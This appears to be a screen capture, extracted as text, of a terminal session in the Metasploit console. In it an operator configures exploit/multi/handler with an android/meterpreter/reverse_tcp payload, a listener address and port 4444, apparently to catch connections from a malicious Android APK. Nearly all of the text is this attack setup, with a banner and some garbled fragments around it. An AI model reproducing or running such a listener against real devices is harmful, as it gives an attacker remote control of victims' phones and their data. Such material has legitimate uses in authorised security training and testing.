 rogerio24@rogerio24: ~
o
apk
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.1.20-dev ]
+ -- --=[ 2186 exploits - 1159 auxiliary - 399 post ]
+ -- --=[ 595 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.183
LHOST => 192.168.1.183
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show option